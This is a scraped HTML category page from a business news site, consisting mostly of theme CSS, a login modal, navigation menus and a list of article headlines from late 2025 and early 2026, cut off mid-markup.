                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: var(--td_theme_color, #4db2ec);
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }</style><script defer src="[data-uri]"></script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://www.insidebusiness.com/tds-my-account/">Login</a></div></div></div></div></div></div></li></ul></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://www.insidebusiness.com/"> <img class="td-retina-data" data-retina="https://www.insidebusiness.com/wp-content/uploads/2022/09/InsideBusiness_Logo_500-300x53.png" src="https://www.insidebusiness.com/wp-content/uploads/2022/09/InsideBusiness_Logo_500-300x53.png" alt="InsideBusiness.com " title="InsideBusiness.com " /> <span class="td-visual-hidden">Inside Business</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap "><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_2 td_block_template_1"><style>/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */</style><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://www.insidebusiness.com/wp-content/uploads/2022/09/rec728.jpg"/></a></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://www.insidebusiness.com/"> <img class="td-retina-data" data-retina="https://www.insidebusiness.com/wp-content/uploads/2022/09/InsideBusiness_Logo_500-300x53.png" src="https://www.insidebusiness.com/wp-content/uploads/2022/09/InsideBusiness_Logo_500-300x53.png" alt="InsideBusiness.com " title="InsideBusiness.com " /> </a> <a class="td-header-logo td-sticky-disable" href="https://www.insidebusiness.com/"> <img class="td-retina-data" data-retina="https://www.insidebusiness.com/wp-content/uploads/2022/09/InsideBusiness_Logo_500-300x53.png" src="https://www.insidebusiness.com/wp-content/uploads/2022/09/InsideBusiness_Logo_500-300x53.png" alt="InsideBusiness.com " title="InsideBusiness.com "/> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-72"><a href="https://www.insidebusiness.com/">News</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-292"><a href="https://www.insidebusiness.com/category/keys-to-success/">Keys To Success</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-293"><a href="https://www.insidebusiness.com/category/leadership/">Leadership</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-294"><a href="https://www.insidebusiness.com/category/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-295"><a href="https://www.insidebusiness.com/category/tech/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-296"><a href="https://www.insidebusiness.com/category/trends/">Trends</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.insidebusiness.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-category-header"><div class="td-container td-container-border"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-subcategory-header"><div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/best-in-business/">Best in Business</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/business-planning/">Business Planning</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/business-spotlight/">Business Spotlight</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/creatives-as-entrepreneurs/">Creatives as Entrepreneurs</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/education/">Education</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/finance/">Finance</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/health/">Health</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/industry-spotlight/">INDUSTRY SPOTLIGHT</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/keys-to-success/">Keys To Success</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/l/">L</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/launch/">LAUNCH</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/leadership/">Leadership</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/marketing/">Marketing</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/press-releases/">Press Releases</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/real-estate/">REAL ESTATE</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/sustainability/">Sustainability</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/tech/">Technology</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/travel/">Travel</a></li><li class="entry-category"><a  class=""  href="https://www.insidebusiness.com/category/trends/">Trends</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_3" href="https://www.insidebusiness.com/category/uncategorized/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_3" href="https://www.insidebusiness.com/category/uncategorized/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_3" href="https://www.insidebusiness.com/category/uncategorized/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_3" href="https://www.insidebusiness.com/category/uncategorized/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_3" href="https://www.insidebusiness.com/category/uncategorized/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9" data-td_block_id="tdi_3" href="https://www.insidebusiness.com/category/uncategorized/?filter_by=random_posts">Random</a></li></ul></div></div></div></div></div></div></div><div class="td-container td-category-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-subcategory-header"><div class="td_block_wrap td_block_big_grid tdi_10 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><style>/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */
.tdi_10 .td-post-vid-time{
					display: block;
				}</style><div id=tdi_10 class="td_block_inner"><div class="td-big-grid-wrapper"><div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/unlocking-the-tax-code-julio-gonzales-mission-to-put-power-back-in-the-hands-of-business-owners/"  rel="bookmark" class="td-image-wrap " title="Unlocking the Tax Code: Julio Gonzales’ Mission to Put Power Back in the Hands of Business Owners" ><img class="entry-thumb" src="" alt="" title="Unlocking the Tax Code: Julio Gonzales’ Mission to Put Power Back in the Hands of Business Owners" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/uploads/2026/01/Screenshot-2026-01-20-at-2.37.11-PM-537x360.png"  width="537" height="360" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/unlocking-the-tax-code-julio-gonzales-mission-to-put-power-back-in-the-hands-of-business-owners/"  rel="bookmark" title="Unlocking the Tax Code: Julio Gonzales’ Mission to Put Power Back in the Hands of Business Owners">Unlocking the Tax Code: Julio Gonzales’ Mission to Put Power Back in the Hands of Business Owners</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/insidebiz_admin/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:38:12-05:00" >January 20, 2026</time></span></div></div></div></div> <span class="td-module-comments"><a href="https://www.insidebusiness.com/unlocking-the-tax-code-julio-gonzales-mission-to-put-power-back-in-the-hands-of-business-owners/#respond">0</a></span></div><div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb td-cpt-post"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/monster-transmission-industry-insights-from-a-leading-automotive-transmission-specialist/"  rel="bookmark" class="td-image-wrap " title="Monster Transmission &#8211; Industry Insights from a Leading Automotive Transmission Specialist" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/monster-transmission-industry-insights-from-a-leading-automotive-transmission-specialist/"  rel="bookmark" title="Monster Transmission &#8211; Industry Insights from a Leading Automotive Transmission Specialist">Monster Transmission &#8211; Industry Insights from a Leading Automotive Transmission Specialist</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/insidebiz_admin/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:08:08-05:00" >January 16, 2026</time></span></div></div></div></div> <span class="td-module-comments"><a href="https://www.insidebusiness.com/monster-transmission-industry-insights-from-a-leading-automotive-transmission-specialist/#respond">0</a></span></div><div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb td-cpt-post"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/peaceful-profits-helps-experts-turn-knowledge-into-books-that-scale-businesses/"  rel="bookmark" class="td-image-wrap " title="Peaceful Profits Helps Experts Turn Knowledge Into Books That Scale Businesses" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/peaceful-profits-helps-experts-turn-knowledge-into-books-that-scale-businesses/"  rel="bookmark" title="Peaceful Profits Helps Experts Turn Knowledge Into Books That Scale Businesses">Peaceful Profits Helps Experts Turn Knowledge Into Books That Scale Businesses</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/insidebiz_admin/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:06:42-05:00" >January 16, 2026</time></span></div></div></div></div> <span class="td-module-comments"><a href="https://www.insidebusiness.com/peaceful-profits-helps-experts-turn-knowledge-into-books-that-scale-businesses/#respond">0</a></span></div><div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb td-cpt-post"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/the-quiet-publishing-model-behind-peaceful-profits/"  rel="bookmark" class="td-image-wrap " title="The Quiet Publishing Model Behind Peaceful Profits" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/the-quiet-publishing-model-behind-peaceful-profits/"  rel="bookmark" title="The Quiet Publishing Model Behind Peaceful Profits">The Quiet Publishing Model Behind Peaceful Profits</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/insidebiz_admin/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:02:57-05:00" >January 13, 2026</time></span></div></div></div></div> <span class="td-module-comments"><a href="https://www.insidebusiness.com/the-quiet-publishing-model-behind-peaceful-profits/#respond">0</a></span></div><div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb td-cpt-post"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/meme-coin-trading-slowed-sharply-in-late-2025-why-alphapepe-is-still-adding-thousands-of-holders/"  rel="bookmark" class="td-image-wrap " title="Meme Coin Trading Slowed Sharply in Late 2025, Why AlphaPepe Is Still Adding Thousands of Holders" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/meme-coin-trading-slowed-sharply-in-late-2025-why-alphapepe-is-still-adding-thousands-of-holders/"  rel="bookmark" title="Meme Coin Trading Slowed Sharply in Late 2025, Why AlphaPepe Is Still Adding Thousands of Holders">Meme Coin Trading Slowed Sharply in Late 2025, Why AlphaPepe Is Still Adding...</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/insidebiz_admin/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T15:40:54-05:00" >January 8, 2026</time></span></div></div></div></div> <span class="td-module-comments"><a href="https://www.insidebusiness.com/meme-coin-trading-slowed-sharply-in-late-2025-why-alphapepe-is-still-adding-thousands-of-holders/#respond">0</a></span></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-category-header td-pb-padding-side"><header><h1 class="entry-title td-page-title"> <span>Uncategorized</span></h1></header><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.insidebusiness.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Uncategorized</span></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/alphapepe-presale-skyrockets-past-460000-as-holder-count-nears-5000-amid-market-uncertainty/"  rel="bookmark" class="td-image-wrap " title="AlphaPepe Presale Skyrockets Past $460,000 as Holder Count Nears 5,000 Amid Market Uncertainty" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/alphapepe-presale-skyrockets-past-460000-as-holder-count-nears-5000-amid-market-uncertainty/"  rel="bookmark" title="AlphaPepe Presale Skyrockets Past $460,000 as Holder Count Nears 5,000 Amid Market Uncertainty">AlphaPepe Presale Skyrockets Past $460,000 as Holder Count Nears 5,000 Amid...</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/insidebiz_admin/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T15:39:27-05:00" >January 8, 2026</time></span> <span class="td-module-comments"><a href="https://www.insidebusiness.com/alphapepe-presale-skyrockets-past-460000-as-holder-count-nears-5000-amid-market-uncertainty/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/sustained-impact-sml-commits-3-million-to-globalyouth-sports-development/"  rel="bookmark" class="td-image-wrap " title="Sustained Impact: SML Commits $3 Million to GlobalYouth Sports Development" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/sustained-impact-sml-commits-3-million-to-globalyouth-sports-development/"  rel="bookmark" title="Sustained Impact: SML Commits $3 Million to GlobalYouth Sports Development">Sustained Impact: SML Commits $3 Million to GlobalYouth Sports Development</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/insidebiz_admin/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T11:11:47-05:00" >December 22, 2025</time></span> <span class="td-module-comments"><a href="https://www.insidebusiness.com/sustained-impact-sml-commits-3-million-to-globalyouth-sports-development/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/how-modern-residential-design-is-redefining-everyday-living-near-penns-vibrant-urban-hub/"  rel="bookmark" class="td-image-wrap " title="How Modern Residential Design Is Redefining Everyday Living Near Penn’s Vibrant Urban Hub" ><img class="entry-thumb" src="" alt="Modern Residential Design" title="How Modern Residential Design Is Redefining Everyday Living Near Penn’s Vibrant Urban Hub" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/uploads/2025/12/Modern-Residential-Design-300x160.jpg"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/how-modern-residential-design-is-redefining-everyday-living-near-penns-vibrant-urban-hub/"  rel="bookmark" title="How Modern Residential Design Is Redefining Everyday Living Near Penn’s Vibrant Urban Hub">How Modern Residential Design Is Redefining Everyday Living Near Penn’s Vibrant...</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/adminwebimax-com/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T06:16:38-05:00" >December 22, 2025</time></span> <span class="td-module-comments"><a href="https://www.insidebusiness.com/how-modern-residential-design-is-redefining-everyday-living-near-penns-vibrant-urban-hub/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/zaki-farooq-and-payfuture-target-of-a-massive-disinformation-operation/"  rel="bookmark" class="td-image-wrap " title="Zaki Farooq and PayFuture: Target of a Massive Disinformation Operation" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/zaki-farooq-and-payfuture-target-of-a-massive-disinformation-operation/"  rel="bookmark" title="Zaki Farooq and PayFuture: Target of a Massive Disinformation Operation">Zaki Farooq and PayFuture: Target of a Massive Disinformation Operation</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/insidebiz_admin/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T10:33:43-05:00" >December 18, 2025</time></span> <span class="td-module-comments"><a href="https://www.insidebusiness.com/zaki-farooq-and-payfuture-target-of-a-massive-disinformation-operation/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/fintelligence-fin-telligence-com-review-2026-trade-with-confidence/"  rel="bookmark" class="td-image-wrap " title="Fintelligence (Fin-telligence.com) Review 2026: Trade with Confidence" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/fintelligence-fin-telligence-com-review-2026-trade-with-confidence/"  rel="bookmark" title="Fintelligence (Fin-telligence.com) Review 2026: Trade with Confidence">Fintelligence (Fin-telligence.com) Review 2026: Trade with Confidence</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/insidebiz_admin/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T18:19:31-05:00" >December 15, 2025</time></span> <span class="td-module-comments"><a href="https://www.insidebusiness.com/fintelligence-fin-telligence-com-review-2026-trade-with-confidence/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/kris-hamburger-on-the-rise-of-hybrid-investors-and-what-they-mean-for-real-estates-next-chapter/"  rel="bookmark" class="td-image-wrap " title="Kris Hamburger on the Rise of “Hybrid Investors” and What They Mean for Real Estate’s Next Chapter " ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/kris-hamburger-on-the-rise-of-hybrid-investors-and-what-they-mean-for-real-estates-next-chapter/"  rel="bookmark" title="Kris Hamburger on the Rise of “Hybrid Investors” and What They Mean for Real Estate’s Next Chapter ">Kris Hamburger on the Rise of “Hybrid Investors” and What They...</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/adminwebimax-com/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T05:05:47-05:00" >December 12, 2025</time></span> <span class="td-module-comments"><a href="https://www.insidebusiness.com/kris-hamburger-on-the-rise-of-hybrid-investors-and-what-they-mean-for-real-estates-next-chapter/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/7-signs-youve-found-a-reliable-minnesota-mover/"  rel="bookmark" class="td-image-wrap " title="7 Signs You’ve Found a Reliable Minnesota Mover" ><img class="entry-thumb" src="" alt="" title="7 Signs You’ve Found a Reliable Minnesota Mover" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/uploads/2025/12/Screenshot-2025-12-05-at-12.09.31-PM-300x160.png"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/7-signs-youve-found-a-reliable-minnesota-mover/"  rel="bookmark" title="7 Signs You’ve Found a Reliable Minnesota Mover">7 Signs You’ve Found a Reliable Minnesota Mover</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/insidebiz_admin/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T12:10:26-05:00" >December 5, 2025</time></span> <span class="td-module-comments"><a href="https://www.insidebusiness.com/7-signs-youve-found-a-reliable-minnesota-mover/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/tips-for-becoming-a-private-pilot/"  rel="bookmark" class="td-image-wrap " title="Tips for Becoming a Private Pilot" ><img class="entry-thumb" src="" alt="Tips for Becoming a Private Pilot" title="Tips for Becoming a Private Pilot" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/uploads/2025/11/pexels-rafael-cosquiere-1059286-2064123-300x160.jpg"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/tips-for-becoming-a-private-pilot/"  rel="bookmark" title="Tips for Becoming a Private Pilot">Tips for Becoming a Private Pilot</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/adminwebimax-com/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T13:02:24-05:00" >November 17, 2025</time></span> <span class="td-module-comments"><a href="https://www.insidebusiness.com/tips-for-becoming-a-private-pilot/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/chris-jackman-a-defender-of-fathers-rights-and-a-visionary-in-family-law/"  rel="bookmark" class="td-image-wrap " title="Chris Jackman &#8211; A Defender of Fathers’ Rights and a Visionary in Family Law" ><img class="entry-thumb" src="" alt="Chris Jackman - A Defender of Fathers’ Rights and a Visionary in Family Law" title="Chris Jackman &#8211; A Defender of Fathers’ Rights and a Visionary in Family Law" data-type="image_tag" 